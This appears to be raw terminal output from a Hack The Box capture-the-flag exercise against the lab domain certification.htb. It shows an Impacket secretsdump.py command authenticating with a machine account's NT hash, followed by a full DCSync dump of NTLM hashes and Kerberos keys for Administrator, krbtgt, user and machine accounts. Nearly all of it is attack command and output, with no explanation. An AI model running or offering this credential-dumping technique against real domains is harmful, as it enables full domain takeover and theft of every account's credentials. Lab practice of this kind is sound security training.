 ~/HTBCTF secretsdump.py 'cfn-svrdc01$'@certification.htb -hashes :d85512d5e138a972140986b9cc664d7a
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:30d9a71719214d675de29308730c0cb0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:60f1596c192904336a13ffbec1e4a682:::
daniel.morgan\daniel.morgan:1104:aad3b435b51404eeaad3b435b51404ee:1a6bd44c29ac2b1f6dad125f8833fe50:::
certification.htb\timothy.newton:2101:aad3b435b51404eeaad3b435b51404ee:403e1f280556b28a91c684240102a0e3:::
certification.htb\ruth.williams:2102:aad3b435b51404eeaad3b435b51404ee:c510b26a2f8edfd216f613b1f5eb6e3c:::
certification.htb\nancy.spear:2103:aad3b435b51404eeaad3b435b51404ee:766a0f8cd98d4be3b63782e6428a1b25:::
certification.htb\robert.patterson:2104:aad3b435b51404eeaad3b435b51404ee:a485150cca1fee22c71fea688188ae1f:::
certification.htb\nathan.spear:2105:aad3b435b51404eeaad3b435b51404ee:f957fcf75f284a8bb3f685cd0a34ac9f:::
CFN-SVRDC01$:1000:aad3b435b51404eeaad3b435b51404ee:d85512d5e138a972140986b9cc664d7a:::
CFN-WKS001$:1103:aad3b435b51404eeaad3b435b51404ee:8a040366cbb7be0816ec65c58ae97bac:::
SETUPMACHINE$:3601:aad3b435b51404eeaad3b435b51404ee:e55b6e781f9bdc4199dcc7581b7f680c:::
myComputer$:7601:aad3b435b51404eeaad3b435b51404ee:aa6eafb522589934a6e5ce92c6438221:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:65316bdb247f123742b3fd521b6f73bba48141b127abf4357329415f7942e3f1
Administrator:aes128-cts-hmac-sha1-96:24e79b9d6e83fd862b3f4670c916a323
Administrator:des-cbc-md5:52e67c92d50be540
krbtgt:aes256-cts-hmac-sha1-96:99623b6a416a43c93f933b0038fc184e84bf7948ce93a8ec8192434829f587f9
krbtgt:aes128-cts-hmac-sha1-96:e20539a046cb4e2fae98cf1ff2565ea6
krbtgt:des-cbc-md5:7a58a4ef798391a1
daniel.morgan\daniel.morgan:aes256-cts-hmac-sha1-96:c810be13d22bfc647defba73f89f4c698a14bf73ca069f46e19ce230a3a3a739
daniel.morgan\daniel.morgan:aes128-cts-hmac-sha1-96:36fe9f61d4c38be8f87a487869185569
daniel.morgan\daniel.morgan:des-cbc-md5:32f17c5e946bdc38
certification.htb\timothy.newton:aes256-cts-hmac-sha1-96:5839d18d126e280bda79e799cdd543be435a689dcb605d83bf12aeb2155d84e2
certification.htb\timothy.newton:aes128-cts-hmac-sha1-96:05bd486a3101e22ed518ccd25c840912
certification.htb\timothy.newton:des-cbc-md5:082f6e9e3483388f
certification.htb\ruth.williams:aes256-cts-hmac-sha1-96:22bf34b8614ba00c23df1cea906286523f292a264796de529c95c8480eec8bf0
certification.htb\ruth.williams:aes128-cts-hmac-sha1-96:8ae77095481cf4442ff98b4338130627
certification.htb\ruth.williams:des-cbc-md5:e6df94b037515210
certification.htb\nancy.spear:aes256-cts-hmac-sha1-96:8b41e54620b4d62e673be9da6aba0652f65d0f12789eb1e51260889075b09b9d
certification.htb\nancy.spear:aes128-cts-hmac-sha1-96:d543c3d7bfe34fa087a008a06b5475f0
certification.htb\nancy.spear:des-cbc-md5:7a4cab5180fd02ec
certification.htb\robert.patterson:aes256-cts-hmac-sha1-96:593dc53dfbf9f6588be1037478f3c0333e1e0be8a0c8d5602b17383ade4f4e2b
certification.htb\robert.patterson:aes128-cts-hmac-sha1-96:2ba58f1b0a2b31353e3a72297a20115d
certification.htb\robert.patterson:des-cbc-md5:29c8310ee6ecb3d6
certification.htb\nathan.spear:aes256-cts-hmac-sha1-96:33a07fc6fe9e1ce1bd9099d1fa259e5c6098ca4c3f8a1ccbcc6e11a060439301
certification.htb\nathan.spear:aes128-cts-hmac-sha1-96:1fc51072f8c2460e2ebdf97f9a586875
certification.htb\nathan.spear:des-cbc-md5:5876f45d5e673d0e
CFN-SVRDC01$:aes256-cts-hmac-sha1-96:c9a31b1482fa462eb0fe67ce728299b842264646d691136d5f4fd2562e9c875d
CFN-SVRDC01$:aes128-cts-hmac-sha1-96:eca02f4f9806fb6f086e9e1f9a724d7a
CFN-SVRDC01$:des-cbc-md5:e3e5e5ba3e925dba
CFN-WKS001$:aes256-cts-hmac-sha1-96:943c59bbed524e13cd7fbfb46a4dcd92516cc52140dc5ea9d269d68a9225b8b3
CFN-WKS001$:aes128-cts-hmac-sha1-96:03054bcc19ca3e61f78f5796eb5ebe35
CFN-WKS001$:des-cbc-md5:75dae0c189d5bc61
SETUPMACHINE$:aes256-cts-hmac-sha1-96:b6ed9561c4a6f6dd710c372ffcd37c41f82bab71f9b5dbc9b63d5209351be26b
SETUPMACHINE$:aes128-cts-hmac-sha1-96:7018136987b144c42feaa6adcdba0037
SETUPMACHINE$:des-cbc-md5:dcfe4f258f160e5d
myComputer$:aes256-cts-hmac-sha1-96:2881b2a7e386000c1f74875e03383b520dd4cbd10405c0c2f103a680f0d3ddf7
myComputer$:aes128-cts-hmac-sha1-96:b0cc80f3a2b192a496ee68e5d32102dd
myComputer$:des-cbc-md5:832531239ec1bae6
[*] Cleaning up...